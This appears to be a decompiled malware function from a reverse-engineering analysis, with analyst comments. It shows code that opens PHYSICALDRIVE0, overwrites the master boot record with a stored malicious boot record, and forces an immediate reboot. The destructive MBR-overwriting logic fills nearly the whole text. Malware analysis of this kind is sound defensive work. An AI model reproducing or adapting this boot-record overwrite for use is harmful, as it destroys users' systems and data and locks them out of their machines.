 void LockComputer(void)
{
int iVar1;
undefined4 *puVar2;
undefined4 local_250 [16];
int maliciousBootRecordAddr;
undefined local_12;
undefined local_11;
DWORD deviceIoControlOutputAddr;
DWORD writeFileOutputAddr;
HANDLE hPhysicalDrive0;
puVar2 = local_250;
for (iVar1 = 0x93; iVar1 != 0; iVar1 = iVar1 + -1) {
*puVar2 = 0xcccccccc;
puVar2 = puVar2 + 1;
}
maliciousBootRecordAddr._0_1_ = 0;
puVar2 = (undefined4 *)((int)&maliciousBootRecordAddr + 1);
for (iVar1 = 0x7f; iVar1 != 0; iVar1 = iVar1 + -1) {
*puVar2 = 0;
puVar2 = puVar2 + 1;
}
*(undefined2 *)puVar2 = 0;
*(undefined *)((int)puVar2 + 2) = 0;
/* Writes 480 bytes from the data at the second parameter to the first. */
WriteToAddress(&maliciousBootRecordAddr,&DAT_maliciousBootRecordAddr,480);
local_12 = 0x55;
local_11 = 0xaa;
/* Opens a HANDLE to PHYSICALDRIVE0, which is the drive holding the MBR boot
record. */
CreateFileA("\\\\.\\PHYSICALDRIVE0",GENERIC_READ | GENERIC_WRITE,
FILE_SHARE_READ | FILE_SHARE_WRITE,NULL,3,0,NULL);
hPhysicalDrive0 = (HANDLE)__chkesp();
if (hPhysicalDrive0 == (HANDLE)INVALID_HANDLE_VALUE) {
hPhysicalDrive0 = (HANDLE)0x401159;
__chkesp();
return;
}
/* Sends a message to the PHYSICALDRIVE0 to lock the volume. */
DeviceIoControl(hPhysicalDrive0,FSCTL_LOCK_VOLUME,NULL,0,NULL,0,&deviceIoControlOutputAddr,NULL);
__chkesp();
/* Writes the contents of the maliciousBootRecordAddr to the PHYSICALDRIVE0. */
WriteFile(hPhysicalDrive0,&maliciousBootRecordAddr,512,&writeFileOutputAddr,NULL);
__chkesp();
/* Sends a message to the PHYSICALDRIVE0 to unlock the volume. */
DeviceIoControl(hPhysicalDrive0,FSCTL_UNLOCK_VOLUME,NULL,0,NULL,0,&deviceIoControlOutputAddr,NULL)
;
__chkesp();
/* Closes the HANDLE to the PHYSICALDRIVE0. */
CloseHandle(hPhysicalDrive0);
__chkesp();
/* Immediately restarts the host device. */
WinExec("shutdown -r -t 0",0);
__chkesp();